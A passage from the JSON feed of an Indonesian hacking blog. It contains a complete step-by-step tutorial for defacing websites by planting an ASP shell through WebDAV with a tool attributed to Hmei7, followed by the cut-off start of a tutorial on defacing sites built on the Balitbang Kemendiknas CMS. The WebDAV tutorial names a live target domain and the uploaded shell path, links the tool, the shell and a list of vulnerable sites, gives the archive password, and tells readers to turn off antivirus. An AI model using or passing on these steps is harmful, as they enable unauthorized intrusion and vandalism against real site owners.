18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E20). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EDork\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPerintah tersembunyi dari google atau keyword yang digunakan hacker untuk mencari target.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003ESebenarnya masih banyak lagi istilah hacking yang harus kita ketahui jika ingin mendalami bidang tersebut. Sekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html\"\u003EIstilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\u003C\/a\u003E\u003C\/i\u003E.Semoga bermanfaat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6189754453646277061\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html#comment-form","title":"15 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6189754453646277061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6189754453646277061"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html","title":"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s72-c\/Istilah+Hacking+Lengkap.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6531885488755967229"},"published":{"$t":"2013-05-15T01:00:00.000+07:00"},"updated":{"$t":"2014-12-10T16:42:56.899+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Webdav Shell Maker | Hmei7"},"content":{"type":"html","$t":"\u003Cspan class=\"fullpost\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html\" target=\"_blank\"\u003ECara Deface Website Dengan Webdav Shell Maker\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malam sob, ngga terasa sudah lama ngga posting tentang hacking hehee. Ada beberapa hal yang membuat saya vacum dari dunia blog selama hampir 2 bulan ini. Selain\u0026nbsp;\u003Cstrike\u003Ejadwal jumpa fans yang padat\u003C\/strike\u003E, saya juga sedang fokus untuk masuk perguruan tinggi.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s1600\/WEbdav.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s1600\/WEbdav.jpg\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EWebdav Shell Maker\u003C\/b\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003EOk deh langsung saja ke inti postingan kali ini, o'ya! disini saya hanya memberikan tutorial untuk pembelajaran. Bukan sok2'an jadi \u003Cu\u003Eheker\u003C\/u\u003E, \u003Cu\u003Ecracker\u003C\/u\u003E, \u003Cu\u003Eceker\u003C\/u\u003E atau apalah, saya hanya ingin berbagi karena Berbagi Itu Indah ( Mbah Qopet's Quote ) :p\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003EDengan menggunakan sebuah tools hacking buatan \u003Cu\u003EHmei7\u003C\/u\u003E kita dapat dengan mudah menanam shell ke dalam sebuah website, dan dengan begitu kita dapat melakukan apa saja terhadap web yang kita tanami shell tersebut.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003ESebelumnya soba harus mendowload tools Webdav Shell Maker'nya. Dibawah sudah saya siapkan link downloadnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan class=\"fullpost\"\u003EDownload Link :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003EWebdav Shell Maker: \u003Ca href=\"http:\/\/adf.ly\/P29G6\" rel=\"nofollow\" target=\"_blank\"\u003E4Shared\u003C\/a\u003E | 70 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003E\u003Ca href=\"http:\/\/adf.ly\/v90ND\" rel=\"nofollow\" target=\"_blank\"\u003EShell\u003C\/a\u003E | 10 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003EPassword : \u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cb\u003ETutorial Deface Web dengan Webdav Shell Maker :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E1). Download kemudian extract file \u003Cb\u003Els-rootkit.Rar\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E2). Buka tools webdav yang sudah di download tadi, klik menu tab 'WebDav' lalu pilih 'Asp shell maker'.\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaUHYQo7cpPF_Cr8dJbPDJokCuqXA20I9Ox5xg30sviBziOLjk9_2EaW5PkEC8ucOKC6UiysP-bV8em0gfrMqNyncQ-Qwt8VnjqVkFgrCpm95gumV7fW0BPGRisHY5gdLsfAnNdcIr0VSg\/s1600\/Deface+Dengan+Webdav.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaUHYQo7cpPF_Cr8dJbPDJokCuqXA20I9Ox5xg30sviBziOLjk9_2EaW5PkEC8ucOKC6UiysP-bV8em0gfrMqNyncQ-Qwt8VnjqVkFgrCpm95gumV7fW0BPGRisHY5gdLsfAnNdcIr0VSg\/s400\/Deface+Dengan+Webdav.png\" height=\"317\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E3). Buka menu Setting, pada menu setting \u003Cb\u003EName of your shell\u003C\/b\u003E bisa diubah dengan nama kamu, kemudian Load Shell from file, pilih shell \u003Cb\u003EUmer.asp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcr-UoHWfUcaC3zviO0aqShutEiwhabcgmppaNUM8xnQoCTHZlreUV_Sw8EYErxFF9FS0RnnQogLGS4ooZMCbnxobR4wlHZyS3oUUPxOdY7za-IVNm6KDaq87s1RdRj9U5WykMmPGDNnA\/s1600\/Deface+Dengan+Webdav2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcr-UoHWfUcaC3zviO0aqShutEiwhabcgmppaNUM8xnQoCTHZlreUV_Sw8EYErxFF9FS0RnnQogLGS4ooZMCbnxobR4wlHZyS3oUUPxOdY7za-IVNm6KDaq87s1RdRj9U5WykMmPGDNnA\/s400\/Deface+Dengan+Webdav2.png\" height=\"260\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E4). Selanjutnya, pilih \u003Cb\u003EAdd site\u003C\/b\u003E, disini saya menggunakan target\u0026nbsp;\u003C\/span\u003E\u003Cb\u003Ehttp:\/\/fpzbtc.com\/\u003C\/b\u003E\u0026nbsp;lalu klik OK.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF6B511U7SAIrG-9_KOi2fbdltbKAd0SFExPY_iepXg5e2qKV6IuH4gEC-L12VsaBggb0O-FR7nwziJ9L-yBlF1vPcNpNt_ExjfQLQauxlWxZmMoMtbk2Gg-aFSOGK6EmC2ItJmtmI42kp\/s1600\/Deface+Dengan+Webdav3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF6B511U7SAIrG-9_KOi2fbdltbKAd0SFExPY_iepXg5e2qKV6IuH4gEC-L12VsaBggb0O-FR7nwziJ9L-yBlF1vPcNpNt_ExjfQLQauxlWxZmMoMtbk2Gg-aFSOGK6EmC2ItJmtmI42kp\/s400\/Deface+Dengan+Webdav3.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E5). \u003Cb\u003EKlik Serang !!!\u003C\/b\u003E, lalu tunggu hingga scanning web selesai, jika shell berhasil tertanam, tampilannya akan seperti ini, klik OK.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQya_TpLZUnudmowypZSs3g0mk15fFw9Olwgfai1Qgt3zb9O3qJjGoT00XE1XVC_RH-jN7VikNm9CKSRZduXYpklVVeh0UrutTb-ADFACxloAaZSCXZADWqpHlFYPMY8Gj7I3nqpk3tvN\/s1600\/Deface+Dengan+Webdav4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQya_TpLZUnudmowypZSs3g0mk15fFw9Olwgfai1Qgt3zb9O3qJjGoT00XE1XVC_RH-jN7VikNm9CKSRZduXYpklVVeh0UrutTb-ADFACxloAaZSCXZADWqpHlFYPMY8Gj7I3nqpk3tvN\/s400\/Deface+Dengan+Webdav4.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E6). Block\u0026nbsp;\u003Cb\u003Ehttp:\/\/fpzbtc.com\/Cirebon.asp;.txt\u003C\/b\u003E lalu Copy dan Pastekan pada Addressbar Browser kalian, kemudian tekan Enter.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivyMIm9_FqFkhoNQH4ClHYvCmpZhTQgYErAZuwqkm_jaRa6oUqfT6qBiLvfF2ybkgiVRhyphenhyphentM7BqBeidn34OmzB4l-EtwDcvYMLKtsfTnJz6qi9DTpiCTody6szCkxs6pWtYFG18l2pFW-\/s1600\/Deface+Dengan+Webdav5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivyMIm9_FqFkhoNQH4ClHYvCmpZhTQgYErAZuwqkm_jaRa6oUqfT6qBiLvfF2ybkgiVRhyphenhyphentM7BqBeidn34OmzB4l-EtwDcvYMLKtsfTnJz6qi9DTpiCTody6szCkxs6pWtYFG18l2pFW-\/s400\/Deface+Dengan+Webdav5.png\" height=\"263\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E7). Jika sudah masuk website target, klik \u003Cb\u003EUPLOAD FILE TO\u003C\/b\u003E Blablabla,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzvyD0BnMk7YsljQWoTfWfmOClOlQZfMqSFwUMhlABKEr5OHxGgHJd2ij6RSYYG-8O7X3nyIofYuS4hrFM_wiafbu0c5OaQ_L6uNrB9qjXx7DguBbnC9gjBTWj-xgGvxtILD1OoDF2l5W\/s1600\/Deface+Dengan+Webdav6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzvyD0BnMk7YsljQWoTfWfmOClOlQZfMqSFwUMhlABKEr5OHxGgHJd2ij6RSYYG-8O7X3nyIofYuS4hrFM_wiafbu0c5OaQ_L6uNrB9qjXx7DguBbnC9gjBTWj-xgGvxtILD1OoDF2l5W\/s400\/Deface+Dengan+Webdav6.png\" height=\"220\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E8).\u0026nbsp;\u003C\/span\u003EPilih scipt \u003Cb\u003E.html\u003C\/b\u003E deface'an kamu, kemudian klik Upload!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugDtFMQXS5I8H0AxtIb88jiH7SwlwyH7Lh1CcoxG9H2mo8VXc615JlRKz4DD5FVVvYpOACodAM02tRRJ0H_BB1Ct7T5F6Hgs8ry1NSThl4xlRwoYd8XLk-pAr-FfK-1BsasxBLC0h4Ove\/s1600\/Deface+Dengan+Webdav7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugDtFMQXS5I8H0AxtIb88jiH7SwlwyH7Lh1CcoxG9H2mo8VXc615JlRKz4DD5FVVvYpOACodAM02tRRJ0H_BB1Ct7T5F6Hgs8ry1NSThl4xlRwoYd8XLk-pAr-FfK-1BsasxBLC0h4Ove\/s400\/Deface+Dengan+Webdav7.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n9). Tahap akhir, copy file .html yang sudah kamu upload tadi lalu pastekan dibelakang Url website target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQz13PxVQ5A8_nN3g509qJJdvhk-Y0upW4A3XIl3qbYbAxLFgbU6s5FIkzbVbqMkQodPmD25YZuBK6g5NjcNvudS1Df2qioN3QeTE-iw-hE9DrAbpZaMjTs4wSDcg2AMK7Q9j_Rcuj9C8\/s1600\/Deface+Dengan+Webdav8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQz13PxVQ5A8_nN3g509qJJdvhk-Y0upW4A3XIl3qbYbAxLFgbU6s5FIkzbVbqMkQodPmD25YZuBK6g5NjcNvudS1Df2qioN3QeTE-iw-hE9DrAbpZaMjTs4wSDcg2AMK7Q9j_Rcuj9C8\/s400\/Deface+Dengan+Webdav8.png\" height=\"208\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n10). Enter dan lihat hasilnya!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEgcXqI0t0cWpIU-VaBVgiaYvcjAPRJKcM4s92WDlLVos1GIvytV3PTbcpybTY_BeMKCjC_6yDXnUQ89DmC_YL3XOWqLFeKBMaVq1aoWaBZg4IM_Cty5_cpIumCzT5l42pIMFbeYfPeZ3H\/s1600\/Deface+Dengan+Webdav9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEgcXqI0t0cWpIU-VaBVgiaYvcjAPRJKcM4s92WDlLVos1GIvytV3PTbcpybTY_BeMKCjC_6yDXnUQ89DmC_YL3XOWqLFeKBMaVq1aoWaBZg4IM_Cty5_cpIumCzT5l42pIMFbeYfPeZ3H\/s400\/Deface+Dengan+Webdav9.png\" height=\"176\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/fpzbtc.com\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/fpzbtc.com\/3xpl0iter.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nJika ingin mendeface seluruh halaman, kamu tinggal RENAME file kamu dengan Index.html, atau istilahnya tukar-menukar file .html ( Cari file bernama Index.html atau sejenisnya, delete file tersebut lalu Rename file upload'an kamu menjadi Index.html ) Gimana, ngerti ngga? harus ngerti!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKalo menurut saya jangan nyerang Index nya deh, kasian adminnya... mending nitip file .html aja, kalo emang kamu hati nurani :p\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTidak semua website rentan atau mempunyai celah\/vuln, jadi kalo belum berhasil... cari website lain yang bisa ditanami shell dengan tools ini, jika ingin praktis berikut \u003Ca href=\"http:\/\/pastebin.com\/Rkg7Wupa\" rel=\"nofollow\" target=\"_blank\"\u003EList Website Vuln Terhadap WebDav\u003C\/a\u003E. Jika masih ada yang belum dipahami, kalian bisa hubungi via facebook atau mention twitter saya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECatatan:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nMatikan Anti-virus ketika mendownload dan pada saat menggunakan tools WebDav ini, Anti-virus mendeteksi tools ini sebagai virus.\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html\" target=\"_blank\"\u003ECara Deface Website Dengan Webdav Shell Maker | Hmei7\u003C\/a\u003E semoga dapat bermanfat bagi kalian, wassalam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6531885488755967229\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html#comment-form","title":"135 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6531885488755967229"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6531885488755967229"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html","title":"Cara Deface Website Dengan Webdav Shell Maker | Hmei7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s72-c\/WEbdav.jpg","height":"72","width":"72"},"thr$total":{"$t":"135"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5414384651235044742"},"published":{"$t":"2013-04-08T21:56:00.001+07:00"},"updated":{"$t":"2013-04-08T22:07:07.538+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Tutorial Deface Website CMS Balitbang Kemendiknas"},"content":{"type":"html","$t":"\u003Cb\u003ECara Deface Website CMS Balitbang Kemendiknas\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malem sob, jumpa lagi dengan saya admin ganteng KW 1 wwkwkw =D pada hari ini saya akan menulis sebuah tutorial \u003Cu\u003Edeface\u003C\/u\u003E pada web berbasis CMS Balitbang.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s1600\/Hacker.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s320\/Hacker.jpg\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; font-size: x-small;\"\u003ECMS Balitbang Kemendiknas 3.42\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSedikit membahas tentang CMS Balitbang, CMS Balitbang adalah salah satu 